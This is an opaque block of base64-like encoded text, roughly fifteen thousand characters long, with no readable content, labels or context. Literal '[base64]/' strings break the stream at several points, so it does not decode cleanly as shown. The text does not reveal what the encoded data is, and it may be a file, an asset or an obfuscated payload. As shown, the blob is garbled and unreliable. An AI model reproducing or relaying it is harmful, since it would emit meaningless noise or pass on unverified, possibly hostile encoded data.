XDjMO8Wl4cwoXDqz7DlwrCi8KAZBoMUsKQw5lWKzjDssKgw7rClMK8ScOHwqYWcQUTbSLCijPCtMOcPcKpc3zCjmR/YsKnwrlNw5BRwo/CksOOwp3Cr8KyDcO+YD/DhMOowrzCjWJKw6sdWcKvw5VxUMOXIHjDjHjChC8JC8KzX2zDhMKbwpDCmRnDlAjCgMO+ZEFJwrDCngrCuHLCgRZNAcK8bcO1IW3DmcKIwoDDtcKMRyDCp2UMPcODNMOhwqp0wq/Cm8O6EcOgw5rCiwDDoTHCjEJSYMKCCHAzw5nCt19tX8OAw6XCrmDDiXtNwoh1wrpiB2TCgHXDjWDDiyLDk1/Drz/Ci8OVwpY1w4JEw4TDiEVPwq1Fwp3CmWLCgsK3w73ChcOpQsKtw756Uy4twofCkcOVwoIEw6jCj8OIFDXDoA7Cs2nCh8OkSsKaw6NDw41wwplYw6gDw6o1w7bDgMKia8OKwrPDqcKScsKeb8KIGsKeCsOZw4/Cv1AXwqQawo0lw5DDiFTCvGHDnxnCm2HDlAbDmSw8ZB8JwpLCk0zDmMKPLW0aDFLCssK9Tg/CtiLDhiHCk8Ktw6bDjMK9P2PDhjElwr48w6BqwppgwqYUbsKPF15XAE3ChMKBw6dkw70dCcONwqJiw7jDrCnCtMKcc8Kmw7/CpcOpGMKCwq3ClMOqcsOubcKgw5jDlsOtwqccw6BJw5nCpypnwonCiyzCs8KcwrBGwpLDm8OqCizDv8OjJCXDv1nCncKNPjPChsOKw7/DkEomwr1iw5VCY8KVJGxzThYZw61fwq7Cqw5lXsKSC8KbL8KowrjCnMOfWTbCmsKkKsKhEcKaw6IZw61qw6/CsMOVw7cMwpvDosKzw7g2wpjDixTCiHU9w4YWwocdwrfDvy4DW8OKw4vDn8OAeX4zbsKNw515w7/[base64]/BGPDrMOow4JEImzDg8KiQDDCg00WwrrDnDPCo0DDgjcHwrzDnzPDqgdxJDhtw5DCsAfClsKfXVNqdcOPRwDClMOmw6vDqS/CjcKDdVJ5w6Fmwpl9UwnCuAHDmcOMwr4pw5LDlxfDlhkkwqXDgV4eSEwmw5kkw5DDqcO6wrYnw5hDQcKIUnkUDVZaLFnCv8Kyw6Q9wqcXw5fChcOJGMKCc8KQOyHCj23DsMODQz4mH0R2w75yPWzDlsKAf8KBwqnDu37CjMKfwr/DocKtwojDuQrCmcKodnzClsKEwqjDgMK7w6nDgcOXZBLCmnTDqMKXw4DCgcO0HMOPw6DDpRlIDAFFaMOocxAhMcOoRMOuAn4owpfCi8OFMcKHAE9jwr7Dgk1TwqYYBMOvwpzCj1Byw6UGLMKHw4PCi8O6w5XCksKpBMK/eTgVUnXDoMOmwrkxwrtVEwAtw4HDuV7DgsKPwozCpcOMw73CmcKVwrIPXMKxaQLCtBXChMOXwptFNsKhOkTDsCnDnMOZw43DlMKbfhTCiMKXJRXCoG8BAMOOwqnCv8Kyw5UVGxNVbUvDtsKDw7o+bcOyF1/DjsKVYHrCg8Ocw5NEaMKrM8KtZ8KADsKbw7Vbw5PCoi4Pw7hkw5vDjE4YwqHCs2VAwpLDomZlG8OQwqwnw4nDkFTChWQRwqHCksO7w5vCs8K5w5BYMFh+XWPCrSBZTcKiRnzDgMOBWChrOcO4wqkCBCQ+bsOQw4fDsQfDmcOoa8OdasO9OcK+w7s0fHoRSR5of0R4wo/DlWkVLxhUw71Ow5ZBw4HDlQ1sTTpsGG/Cl8Knw6R4SSQ8HcOLwrTDsCfCqsO2IDPCuB92FGRXw73CjlAUwoA3f1LCucO4woDDsk7CgRrDhg4Cw6jDqMKWw5Qnw7t7Y07CqMKJw5jDucOFb8OALsOawqxPw7tyXQrDlMKhwrHChi8YXW3CscOAdcKHw7xzwo/CiFR/PsO/[base64]/DoSTDjlgfV8KlwpvDusOEVsKjwrVIw7A5D1PCiMKkLB9jLzvCjUPDiMKKw5TChsOQw4HCs8OqYcK3woDDkCHDqR/DqEcawozDj8KtUcK7FcKLBkIFwp84wqs+fQLDghIqw4TCoQHComhlwrbDgyDDp3gew47CuH4mw5wCw63Dvj7CqCE9w7jCh39hOnJyY3LDoiMDNsOYTUfCicKwXsOOwr54EcKUwprChcKDw6HCuAzDnSp7MxQsB08Gw7fDpzFlVxfCumt/wrHCkcO8w65cEsO8w4vDiUYsCMKtEC/CmkbCmEArwprCsMK7dz5xw4fDrxnCrsOUBcK9w7E7wp4Xw7otUMO1HcKNw5jDnMKsEQhZw5vDgMKvw5YIacO4w4fCmRvCoMOywr0Uw4DDiMOAwq/[base64]/DqsKSMMK9BEvDt8K5w6zCoAfDhzMIw6nCuCIkZk9owoFYFcOyGcKyw4nCnW7CmGnCtMKdTsOhPixrZT8mw6HDn8Kbw4zDp2keQgbDuzg/[base64]/[base64]/Dvx1Dw7RpUsKDw6zCignDsMO1wrTCs8O7wqgJT8Ouw5AjC8KXe8KFb8K6woPDmyJ+w698amMXEXofYSvDkcKRfgHDlMOYT8OFw5vCizzDusK0SBELG8OEXiYKRcOibxfDlEVaOMOgw5DDrsKFH2XDpEPDnMOEwp3Cq8KFVMKAw6fCognDrMKrw49mw440Mg/DnRE+wrx1wrVxIVpSwrHCtcKzMcOmek7DvG10woPDscOrw4/DuF9gw5LDjMKfesK3aTJ3ehfCpVsWe8KywonDpUouFHB7HyXCtVLDujxewrUQGwLCuzTDg1xVN8K9w7HDglzChcKRGipfw6ZkdXJEw7/DjcOdw6Ejw4Miw71ewqjDvBUJRWHCjUsRMcKQF8KewobDrjvDgj/CnyVlfsKswqNRLjfCjMOGwrbClC/CscO+wpnDlgNVJjzDvjrDpsKwwrFWw63CqFdBwpLDvA8FwpnDmA4easKUWcKLMcKdwo53w5bDucKVFFTDklPDvRDCjV7DlU3DgGrCnSrCsMKNMMKNOsKGNMOQQkTCu3Nfw7TCslctHmkBN0bDq0/CrE7CicKIF3NswqQvwq1zw4rCv8OQIWBLw5fCh8KVw6HDgcKNw6/CjsOyWXzDgDQAG8OKw4jCt11WwrZPTDbDtA1vwqLCicKlZBnChcKSZ8Oaw7rDtBsKFcOsw67CpX5qEcOLw4Ymw7xWw7PDvwTDrRsLM8OAw7kCw7ciw44cbsOtTxjChcKvw5A3WcO2f8KMbRjDl8KefwF7w6c/w5HCsMKfWSzCs8OSQMOsRMKRYMOyTcKONcOCwpvChAtGwqZYUsOeDcKSw6lyw7hURsOdRcKNesOycMK2w6ImOE7Ct0LDt8OGwpbDt8OnRcKLw7jDtsOWw6JREcKXFMOQw5YmwotRw41pwql5w5DDq8O2w5vDmHh9RcOsCMKvw5sTwoPCqMKmwo0UWicDw5/DpUR7Ky/Cql4vEMKow6YPwpHCoDJXwpfDp2/DtcO+wojDvcOvw7LCvcOxwqhmW8KDDxfCpsOAPcKIZ8KewpJfw5PDglozwq/[base64]/eDs5wobDqFbCg8O8w6oQw4jCtgbDvB4/UmHDvX/Dhk4RAVHDlAPCsMKRwr/CjMKUw5AEbcOMYsOMw4vDvg3Cl2zCpB3CmhnDpiXClMOyw7lBwqNswrdVTgrDkcOxw4bDgMKMw53CkkTDi8Kmw79oGyYzwpgiwpoCSg3Dk8O1w7cxw6IhGT7DkMKIeMKWQ1o2wo5VAU7Cn8OdwqTDo8OAT1DCngDCrcOpecKGA8K8w4/Cg8KIXUxQwozCl8KVCMK+ITXDpCfCtMOSw6U8Pl3DhhvCisOIw5/Dk2A6aMORw6Epw6knwrUye15vewg+w6PDmh0iIcKgwoJlwp9GwpjCtsOZw5fCh1Ubw4MUwrwXdE4xwoVCwoc+woTDhQoPw5fCgcOIw5pWfcOlT8OMwr9NwpDCkx/Dq8Omw43DpcK4wq0UYcOmw4MQfsODwrHDkcKKwoEdTcKzwrRCwqDCtinCvMKMwoFXM8KKUFRFwqnCiMKGOMKZOgRJI8O/wo9gY8KPJ8KAw6kudCQsM8KmL8K9w4ogJcOZVcK0wqxswobCg0nDjMOOwo/CrXbDpcKyFxjDsMKfNMKEF8O3w5jDrz9xNMKWwrzDgMKnM8OMwrsXw7vCpAouw6gUYcKwwqjCmcO3BsO/dWXCkU05Wx1qRwPClTrCmMOuPws6w6TDsUQvw6HDn8OXwqXCpMOoO0DCuQ/DvgDDqjN8NMOAdCEgwrPDjsKYDMOCHWIRFMKQw6URwp3Dp8KYesO3f0vDvAnCvcKyB8OpJcKzw4cQwrrCshclSMK1w58OwolAwqNzw6VQw5g/wr7DpcKrf1DDp0ljbQfCk0vCgSINBj8AwoNww6PCjcOKw69xbsKaa0JYAcKVD8KKbsO9wqFcw4kKdMO3UB5Kwp/CpMKawr3DvHIJQifCnUEkNMKANXDCnWrCrk3CpsK/JsOjw5nCjMKIbsKlUxnCkcOIw6BTw5Y6XsO3woTDoDHCl8KmdQ9Vwq4YwrLCigXDvybCoG4gwr5JZk/[base64]/[base64]/[base64]/DqGTCpcKcwopNVxINQVYTwo9+w7Iew61Vw5paMH0qGnLCmy84woBFwqN2w6fDkcO/w6LDuSDCm8KuSxnDoDzChsK2wrppw5ROTWTClsKzFQN7b1FjCTbDikNrw6/DjMOYN8O5asK5QBYgw4Q6wqzDpMORwrNDKcOBwolvK8O5wowqw6cwfRM1w5XDlMOMwrTCu8KgXMOMw5QXwqvDmcOxwrM+wp0awrXCtn0ddQPClMKURsKWw4ZDUMOxccK0fW3CmsOrN38/[base64]/[base64]/Tl3DiFxkDsK9b8KUVHF6QUQLwqhYwqbCicKwTTYpNcKLwrHCncOMI8O7wp3DmcKwGlzDq2p5w48TN15xw51Bw7zDpMKAKsK5VBQMasKFwrU7ZEYKemPDlsOdw7IRw4vDrgnDgAVGYHd4wp5jwq/DscOew50ywpLDrhfCr8O9C8K/w7fDk8OBZzTDoV/DiMKzwrQnQioXw6Y8w7gswoLCmWHCqh8EJ8ObbC9QwqjCimvCn8OuDsKoDcOwKsKdw5bCisKww61mCRRMw77DssOiw4/Dr8Kgw6YMesKLccO9wqh/wp/DuUTCpMKBw6PCk17Don1YNRXDmcK/w4lJw6bDn0PDiMO9JMKVUcKew4vDssOFw7BIwpvCsBrCi8K7w5jCqFPChsKiBsOgFcOwTjXCsMKcRMK/Okp4w7RGw7fDvELDisKcw4wKwqMufXhxw4fDisOuw73DjMOVwrrDj8Kbw4AQwqppYsKhYMOLw4/CssKZwr/DtsKVwpArw5TCnyxcSWU2GsOOw5Qtw5LCnFDDvEDDj8OYwpXCuRDCvMKawpB8woDCg2TDqhlIwqNTO8O4LcOEfBTDiMKowog6HcKnaQ0IQMKTwrtsw7XCqwfDncOIw4l5GVR6wp4bEW1Rw4Jkf8O/An7DgsKuSX/CncKVScOsFTPCgSvCusOQw4PCi8KaLSErw7ZCwplFHEAMZMKdS8KCwrbCm8O+E2TDk8OLwroIwoEvwpV+wp7CssKJf8OXw5zDiTXDgGvDi8KNJcK6JTw+w4bDgsKVwpjCoC5iw5zChsK5w5w3CcOnHMO1OMOsYA5vUsO4w4XClk0hYcOHcHMfdh/[base64]/fyZ1wpbDu0rCmMKRw5EdwozDhsKcwpbDr0hFZ17CncKMMMKhwrzCrMK9woM+w5XCjcKSF3XDgsKPcwbCl8K/XwPCilrCpMO2fmfCsRjDj8Ksw7V1GcOLUcKca8KKGQPDoMO2ecOlBsOJGcKgw7fDpcK/XVFTw7vCiMOIL2zCrsOcRMKvfsO9w6lgwq1ZXcK0w5LDtcOCaMOYJw3Cux3CvsOiwrUOwqFtw5duw4rDrF/DqHDCmRLCgAvDr8O7f8OswqHCmsOIwqLDkcOew7XDlRIlM8OtT1XDqCYdwofCsEV9w6tmG3zDvRvCu3DCncKec8OaJcOsZsOWUwRDLHsawp5dKsOAw4DChkxzw5Maw4/Ch8K3aMKtwoVfwq7DsE7DhB46VDPDtW/CgwsTw490w5B6QkjCusOcw7PDk8KNw40Dw6bDsMODw6VBw6pcTcOmGcO+PMKLUcOdw4bCjsOzw4zDp8KzIH0XIA1QwrjDscOuLVjCjApLVsO7A8Oiw73CrcKuD8OUXsOowq3DscOBwrHDjsO4OSh3w4RLw7I/BcOVI8OAYMOQw4pobcKvRWPDuk7CmsKAwq4XT3DCvDrDp8K+bMOHWcOYO8Olw4N/PsKxKx40WTXDiCDDg8Klw4ckFH7DpjNnSgprUB8zEMOMwoDDrMOcfsOoQUocHW3CscOxL8OfWsKdw70tWsOywqVBAsKjwoYcbBpLHHAbaEwQSMOXH3zCnWXDvig+w6JRwp/[base64]/w5NSHgXCvsK7SsOTwoDCuAgIwrvCscOcwq4HI8Ovwq9lfMOcOwrCgcOADwXDjWTCkDfClgzDicOBw60zw6/[base64]/U8OYwpjDs1nDtMOxw4QVworDpSzDjsOSw45kwp8TwoLCgcKVPsKLw4ZTwrXDi0zDgCpnw5fDlTrDpy/Cu8OEU8O/RsK3Wz1owrARw5kOw47CrxdBMFUhwq5lNMOqKksswprCln8qJzHCisOOY8KrwpRFw7DCiMOodMKDw6/Ds8KNRwzDlsKCbMOEwqHDslpgwrgYw6nDhsKYSFU1woXDj38kw5XDnkLCpUY6SnTCgsORw6nCtRMOw4/Ch8K/cXdow6zDqg4TwpnCl24rwqTCscK1bcKYw6pMw6YpWcO+AxTDsMKqH8OXZzDDlWNKKU5rOFzDslNuE1jDtsODEXwsw4dnwp8DGU0UOMO3wqjCjAnCnMOjRhLCpsO5KGw+wq1kwoY6TsKaZcOQwqc/wrrDqsO4w5gZw7tTw7VsRhLDgy/[base64]/DhcKaw4ZDTcKxICgZw4Vfw4TDnMKOfXM0DC9Aw5wdw74Wwp7ClmjCsMOMwoQsJ8KtwrDChUvCiQbDusKXWxXDtAV9AjLDmMKUXAYvaSnDlMOxb0pKZ8O8w6JJNsOJwqvDk0vDk1MuwqYgG1o9w5AdWSDDjV7CmXHDu8OHw7bDgR1zKUnDsGE0w4/[base64]/w4Qlw54hw7/CvDHCmBYNWkZlw5sXw7jCmwx/fUAzEg8gwq0TVSNVEcOzwoDDngLCjC9WS8OMw4wnwoUCwprCucOOwrccd03DlMK9UV7CkH4Wwop+w7/[base64]/w7YXwrsIHsOYLcK0RWfDjsKhI2fDh8OXXXvDl8OBSQFrRWopZMK6w4cuGXwtwpJQBV3CgFofBB9qa38pSzDDicOIwofChcK2UMOZNTDCoX/Cj8O4A8Kvw5vCuThdAwIXw7XDhsOCdmzDnMKqwqRDd8OCw7Uxwo7CqgXDj8OGOQYJOHV5fcKVakIgw6vCjg/[base64]/CmX8VUyIhDcOaXHR+w4rCqEfCpsKlYsOiw7fCmWRQwoRLYTMDdT3CqcOAw7VEwpbDrcKGIXNhasKAZSrClW/DvcKpWlxcPDTChsKmC01ycBkPw7o7w5vDvCPDqMOyHcO4e3XDoMKcLAzDisKGGAUzw5DDoUPDjcOCwpDDo8KswpUWw7/DisOVJCTDnk/[base64]/wo1mecOANlLCsDfDkXlGw6PDkcOBwpzCn8KEw5TDkh/ClknDl8KePsKlw6PCnsKAO8KRw7bCiyZmwrMKG8K+wowswpNJw5fCssK9MMOxwqVXwpQeTQ7DrsOzwoDDtR0Ew4/DqMK7EMOQwrkNwoHDhlDCqMKpw4DCjMKfMljDoGLDmMOfw4YcwqbDsMKHwplRwpsUPWfDgGXCqFfDu8O4A8Kow6APEgzDpMOtwrdILD/[base64]/[base64]/Cnn/DsBRvwrZdw7/[base64]/CrsKNPsOaDiRpe0fCn8KFUMOCbMOHU0EEAVXDtMK7TcOfw6PDkSnDtn56enrDnBc/QXQaw6HDkgHDizPDsXXCm8O5wonDuMOCGMOyAcOywohmY0xEYMKyw5bCusOwbMOYNHpWA8O9w5dZw5DDgmJ8woDDlcKqwpQGwrtYw7PDrC3Dj1LDkR/CnsK3e8OVdjZTw5LDm1LDsUoxcmbDnwDDtMOgw73Dq8OjQDlpwoLDnMOqMk3DjcKgw5JRw6JkQ8KLF8OIDcKuwoN8e8Oaw4srw7rDvBgOFBRXUsO6w4ljbcKIZx9/BWQtesKXQ8OFwrUSw50uwqBVWcOYa8KrIcOCCEnCvjwaw4N8wovDr8KbEgRhTsKNwpYsNXvDoF/CpAbDiWNzNA/Dr3o9RMOmCcKATUjCk8K6woHCh0/DvMOsw7o6QjVIw4Jaw5XCiVdlwrvDsFkNOxrDr8KWLz5dw59bwqEIw47CgBdNwp/DkMK9PAsbBCtbw7gHwrLDrA8uQcOTUiMiw7DCvsOKAsOoOX/CncOwB8KKwrvDkcOFDRFneU5Kw5vCoBYwwqfCrcOxwq/CpMOeAn3Dp3Job3sbw4/[base64]/DvVbDrcOFAcO4WnZRwqtNw6cVVTUywrlnw5DCsDIYw7d8UsOiwp3Dg8O6wrN3RcK7Sihpwqw2f8Oyw5HDlUbDlH8jFSlbwr9hwp/DqcKlw6nDi8Kww6DDjcKvXMOlwrDDlAUYMMK8Q8K4wqVYwpjDu8OUUhjDsMOyMhPCnMOdesOWGghvw6vCogDDimfCgMKhw73DqcKTfF5eIcOKw4I7QQhQwoTDth0zMMKOw53ClMO1HUfDhXZiFxHClyjDhMKLwrbCoDjDl8KJw4bCmE/CtGHDpE0rHMK3GHJjBGXDr3xBKnxfwr7CucOeU1JAWxHClMOqwrk4ORwWfC3ClMODw57Ds8KTw77Dsw7DnsKUwprCjRJcw5vDmcOow4bDtcKGQE7CnMK5wp9hw70lwr/[base64]/[base64]/DusKewqlFfcKnDzpWwoUXTsOkw4fDjiRyw43Cql1QwpoQw6rCq8OjwqLCnsOxwqPCnW1ww5jCrQEsNg7CsMKtw78UCl4wI0zCl0XCmFx/[base64]/DlDHDmXvCr3VSwr5Vw5BYw61yCyw2Rl5CDsKtDMKCwrZVw6bCsWMwMX9/woTCrcO+O8KEQ19Zw7vCrsKNwobChcOWwrslwr/DoMOLOcOnw5bCjsOONSp/w4DDl2rCiDXDvn/CoyLDqVDDhyhYRklLw5NPwrLDrhFGwoXCusKrwoHDs8Kgw6QVwrQSR8O/w5hbdFVrw6khZsK2wqk4w7cVBX47w7UkYAfCmMOuJjp6wqnDpyDDksOAwozCusKfwqrDhMKuM8Ksd8KwwpcPBhdbLgjCi8KbccKIHcKHMcO0wpPDkxvCnj3DjHt0V31PNMK3XCvCjQzDq1LDgMODNMOcN8OTwoMRVg/CoMOXw4jDu8KmJcKowp5+w5bDn2DClwRDKlxWwrjCqMO1w6/[base64]/wp/Ch23ChcOjwpfCtcO0VsKmOgHCmwZxwrfCusOPwrDDtsKgATLCm38zw5TCg8Kfw6RqWDTCkDAAw7Fgwp/Dugw4DsOEEAPCqsKEwr18UyUscsK1wrJbw4nCocO5wpIVwrjDgQAbw6RgNsOfVsOUwp1Aw47Dv8KJwojCtE5/PiXDintfF8OWw5/DjWchKcOZU8KQwo/CgyFyJQfDlMKVETjDkDIgcsOKwo/DmcODSFfDgTjCusKUOcOoXzrDvMOabMOqwpnDvD9pwrHCo8Oma8KOb8O5woHCvzVaRjjDiCXChzN1w7klw7zCusK2JsKMfsKQwq8WICpTwoDCqsOgw5bCoMO8wrMGCAVaLsObMMOgwpdYc0lTwo1iwq3DosOCw7gIwrLDkFNIwpTCq2g/w6nDm8OjG1rDl8OswoBvwrvDvy7CrHzDlcKzw6Niwr/[base64]/BHk9GAnClCTDiyYJZ1JQw5/Dt3dSXMKvQcO1DgHCjcKWw5LDrBLDuMOoJ2TDo8OzwoVKw75NYRZ0cCbDrsOpN8OkantxGMO6w7lvwrLDviLDrXIRwrbCgMO7LsOILXjDomtQw6lFwr7DoMKSVWDCmVEkL8OPw7/CqcOdW8OLwrHClVDDrBY1DMKhRRpeWsK7csK8wq4lw5AQwp3Cg8K8w6/Cund2w6TCs0h9bMOAwqoeL8KHJUwDX8ORw5LDo8Kuw5DCt1DCtcKcwqHDt3DDi1LDpB/DvsK4AHvDpj7CvwDDswFPwrBxwqlCwqbDiTEzwrnCu117wqnDvhjCo3HCgyLDlsK3w64Tw6TDgsKnEwzCoHjDgzsaFTzDjMOBwq/CmMOUAsKFw6sbw4fDmxgHwo/CtGV/RsKMw5vCrMK6GMK8wr44wprDtMOlaMOGw6/[base64]/[base64]/w6XDtcOnwrZJw7bDk8OEwrzDuyPDpiHCnUPCqsK7w7DDiTfCp8O3wrnDkMK0YG5Cw7B0w5x3dcO4Qw/[base64]/[base64]/DsXFQHcKDUngGwp7Do3ZOwoDDgxDCjF9uwqDCrg41I37DokZOwo7Dl0PClcKOw58HYcKUwokYPgHDvxrDiUNBC8KUw7c3QcOVDRgwHBJ2SDzCnG9YFMO5EMOrwoE8MmcmwpgQwrXCuVd0CcOIccKEWxfDiXISfMOTwojDhsOaMcKIwolFw4/DvgELOFIsKsOaJgDChMODw5FBG8OiwqIsJlMRw6fDpcOEwozDsMK+EMKDw5wLYcKewq7DoDzCvcKcMcK8w4cLw43DjyVhRRrCicK9OFttEcOiKRdsNjHDjgnCusOfw7DDpyAOISEVDzvCt8O5HsO2Oz80wo5RIMOsw59VIMOPM8O/wp5/OnhawrbDnsOebm/[base64]/DlMOlOwLCtTJ1Z2DCmMOGw5N1SsKowo4Lwr4wwoFjw6rDi8K3VsOswr4Lw4QiacO7AsKlwr/CvMK6DnMLwozCqHcnXkF8a8KeUjxdwpfDiXTCv1RMYMKPSsK/SSfCtWHDjcKdw6PCu8OjwqQGAkDCsjtbwodCdDMNIcKuVUdiLm/[base64]/CvXBJwrB9c8KdOcOoG8K1wr02MHNdw7PDl8KMKcKyw5nCo8OabW9MZsKow5/DpsKVw5nCtsKNPWXCh8O6w5/CrEfDuwbDjCkTTgXDqsO+wpUhKsKmw6dUEcOQX8OQw48bTynCrV7Cmk3Dp1TDl8OVKSLDsCYHw5zDgDXCkcOXKjRtwo/[base64]/Gm57w7hoHjYyw4xYaRvDlsKlPRs2ORwow7DCuRlScMKGw4cGwp7CmMOhFBRLwovDmDVdw508BHLCkFBgFsOPw4wtw47DqMONSMOGODzDu1FIwq/CrsKvaFsZw63DlG8Fw6jCokfDpcKywq4WK8KpwplZBcOONQ3DixVBwplow5kjwrfCkBrDv8KvOnPDpTXDiyrDhCnCnmJ9wrsncW7CpH7CiFsPJMKmwrPDr8KnI1LDplZYw5/DjMOAwoN9bmvDpsKTGcKVDMOIw7BtMA7DqsKrblrCucKzL0ZQEcOow6XCggnCv8K7w47DngXDlRQmw7nDqcKUCMK0w57CucKsw5XCvkbDqS4tYsKBLWPDk2bDsTEXJMOHIDczw6ZKEBAPJcOZwpDCvMK5f8Kswo/DvlkRwocswrnCkybDssOZwqRJwonDuU3DsBjDlFx1esO5OEPCkA7DiGvCssO3wrhxw4jCnMOUGi/[base64]/XT9JRMK2w7EIwplEw6PDpnAHwpjDl21naGULAMKsDAYfFEbDm2xcWxVrYHUpZT/[base64]/[base64]/a8KewoPDkDLCt8O+w4jCo8K9QinCtsOtw7Eww4Rgw70hwpwzwqfDoUvCu8K+w5vDnMKFw67CgsOIwrBIwpvDlgXDqn4EwrHDminCnsOqFwFNflHDonvCgkgLQ1V5w4zDnMKrwp7DssKbAMO9ABwMw5B/[base64]/CnzQ0wq/[base64]/DisOeWcKIw6J7EmtZE8OVw5kLHMKZw5jDisOOQsONEyxywobDs3HDhMODLSTCisOpfmp+w6TDtiLDk3nDhiARwpFIwqg8w4NdwqfCnFXCtA3Dny5ewqYnw4w5wpLDhsK3w7/DgMObDm/CvsKsRzpcw6UTwq44wq5ow5tWLUlhwpLDhMKQw7DDjsKEw4YyKXt6wrIAZVnDpcOQwpfCgcK6wr4/w7UeIGxqA3QuT2EKw7MRwrPDmsKvwrLCnlXDjMKuw5/ChmMnwo8xw5Baw47CiyLDr8KhwrnCnsKqw7zDoho/QcKMbsK3w6dIUcOowrPDtMOdGMOsF8KEwo7CniQXw7lewqLDn8KrK8KyDX/CpMKGwolPwqzCh8O1w4PDpiUcw53DsMKjw5RtwrPDg2NPwo9vJMOpwo/DpcKgE03Dk8O/wot2ZcOyVsOzwoHCmjDDhyMpwr7DkWdxw7B5CMOYwr4UDsKrScOEGRdlw4VzbMOGU8KpFcKQfMKCJ8OTZRdvwoZMwofDnsKcwqrCmMKcOMOESsK6f8KYwqHDogwzDsOgCsKBEMKjwoozw57DkFPDgQVNwptVT3/DnFZKel/CrcKDwqQEwowIUcOYSsKsw7XCgsK4BGTCocOeWsOwWCk0LMOncyBaN8OOw7ITw7XDvAnCnTvDlwMpEQIXd8Ktwo/DtcO+QGvDtMKKHcOWC8Ohwo7DsjoNZQNwwpDDrcOfwqJew4TCj1LCvy7DrF1Mw6rCkTzDqgrDnxohwpAQDU9ywpbDlA3Ch8Olw6XCqA7CmMKXFsOSOMOnw71Gbjwkwrx8w6kMYRbCpyrDiQ/CjQHCrDLDvcKzAMOhwowbwovDkUTClcK3wrNuw5DDmcORDiJ5AMObOsK2wrkGwrIzw6clEWXDpRvCksOicR3Ch8OUMlJuw51NcsKrw4wmw5dDWFUYw4rDuy/DpTPDkcOwMMO7HUfDtDloWsKrw67DvMK0wqrCjCVKDDjDi1bDi8Oew4vDhgnClx3Ct8OZYwjDrDHDixrDimPDhkDDrcObw6w+b8OiIizCmFlPLgXDncKqwp4MwpkXQ8OLw5J+wozDoMKHw64RwozCl8Knw5DDqzvDuDsBwqvCjA/Csx4QZQtqSFwuwr9Fc8ODwpF2w6BpwrHCqyfCs39sICJlwpXCrsOXPSMIwonDtcKhw6DDuMOHPRzCnsKAbmfDuTLDlnrDl8OIw43CnBUvwpgZWhFYNcKZInXDrFooAlvDg8KIwr3DtcK/fyDDo8OYw4QYLMKbw77DosO3w6nCtcKvLsOywo5nw4gSwrnDi8Kewr7Du8K1wq7DmcKWwp7DhUZnLDnChcORSsKPG0d1wq5QwqPChsK9wpfDlhbCkMKaw57DgDt3dlZUNQ/[base64]/[base64]/CiMKob8KDwoLCnMO4HnpCe3dAZ8OeRQ3Di8OoOWDCgDY3ZcObwq/DhMOqwr1tRcKtUMKEw48Lw5oFSRLDvsOmw7TCisKdWxA5wqkjw5LCg8OHasO7FcK2dMOaHsOINSMew6ZuW11kLSzCrmpDw77DkX1FwrtlODhUSMKdHsKOwp9yDMKIFkJgwo8DMsK3wpwkQMOTw7t3wps0VyjDh8Ogw5xLbMKhw7RXHsOnTTfDgEPCqEbDhw/CujHDjD55fsKgL8KiwpJaFBJnQ8KYwqrCsB4NccKLwrhCJ8K/[base64]/CqcO5w6Mkw64Ie8KmHGPCk8KuBMOuwo/DixEbwo3DjsObCHM2XMOqamoXdMOPQ0fDgsOXw7nDtn9CFxIFw4jCosOjw4pIwp3DilTCiQp9w7bCvCcVwrEEbj03cm/DkMKrw43CgcKSw7s9MiDCrilyw4hvKMKla8K7wrTCvlEMVRDCvT3DhE0Zwr0rw47Dtj5haWtGasK7w5VGw5djwqINw5nDpj7CuhDCp8KXwqDCqwEMcMKfwrPDoQ0/QsOWw4DCqsK5w7nDr0PCmU5YcMOHAMK2J8Ktw6TDjcKeLT1zw6rCpsK5JTpyK8OCFjPCkjsTwrpXAkhsZ8KyY0vDrh7CmcOgEcKGbyrDlwELR8KRb8Ksw6/Cs1tjbMOPwp3CssKSw7XDlh17w49hFsOSw79EXV3Dog1KOUdtw7shwpMzdsOSChlZUMKLcA7DoWs/QsO+w54uw7TCk8OTasKsw4DDvMK4w7URAjHCosK+wovCu3/CkF0qwqsUw5BCw7jDsnTCksKhP8KEw6wDNsKnacKCwoddHcOAw4NKw7fDnsKFw4LCs2rCh1J/bMObw7wmZzLCmcKKBsKSUcOEcxMfLE3Cm8OAV3gDesOMbsOgw5htP1LDrX4PLBhvwpl7w4gnfsK1bMKVwqvDvBjDm2lVUinDvzTDg8OlM8KdcUEtwpE3byfCv2VIwrwdw7/[base64]/XXnDtMO4Y1fDunoMbcKAESHDo3/CtH3DlgRVfsKgcsKvw6nDlsKMw5rDhsKMS8KHw7PCuEfDknvDpy51wqBFw6FnwrJYE8KXw4PDvsOtAsKqwofDlSrDksKGdcOGwpzCgMOww53DlMKaw5wJwpsEw4ZRfAbCpFLDsn4Dc8KbcsKfPMO9w6fDuFk/[base64]/AMOVwqV7wrbCgg3DscOzOsOzYxDDlsKmUMOnw6cAQyATLUR3ZcOGf2fCtsODQMOfw5vDmcO6OsOLw75CwqjCjsKUw7U9w4x0B8KodjBRwrIfeMOBwrIQwq46wp7DusKvwoTCuh/[base64]/esKQS8O7wrxqckscSMOVwoh9IcKVbizDmDvDghM8KRste8K2woFEecO3wplmwrZ3w5nDskhrwq4IRFnDocONcMOcIATDpzdtIk/DqUfChMO6d8O5KToGbVfDosODwq/DmS/Cvx4Bwr3CmwPCj8KTwqzDm8OjC8OAw6DDksKlai45JMO3w7bDvEdUw5fDgUTCqcKRGUPDjXFnSEccw4bCsBHCrMKRwoHDmEIpwoErw7d5wqkwWF7DlS/Do8Krw53DucKJTMKiBkR3YBHDusKqQg7CpQxQw5jCvlQRw6YdLwduVnEPwrXDv8KJfFY+worDkV9Yw5BcwrvCtMOcZSrDlsKxwoHDkl/[base64]/DhxLDvMKNw4DCuWnCksKeNMOPIm8yT8OQD8KDwrPDiXLDmMOJfMKAbmHCjcOgw57DqMOzVE7ClcOOKcOOwrZkwo3CqsOIwovCgsKdVRHCgl7CscOyw7Mbwp/Cv8KLPi4hD2oMwpnCnUIEBx7CgFZtwo3CssKlw5smVsOgw41Bw4lFwrAlFjXCoMKfw61Hb8Kqw5AJYMKRw6FpwrbDm39/HcKUw7/DlcOqw5Bew6/DphvDkiYPCRUiUUrDqMKuw41DUmACw7rDj8KQw6fCoH7CnMOjXmhgwrXDnGA2G8Kow67DsMOdXcOzQ8Ohwr7DvhV9FnnDrTrDqMOVwqTDuUjCjcOpAgLClcKMw7IrRVHCtVTDrx/[base64]/CvsK1TXtkw7IHD3DDh3PCl8K/HMKhBsONZsK/w7vCszfDrhXCkcKxw74Dw7haPMO5wojCrBnDjwzDkgjDvAvDsXfCrm7Dq34cWGfCvQUGZQlEDMKuZGvDvsOZwqLDh8KDwp9Jw4EPw7DDrknCjW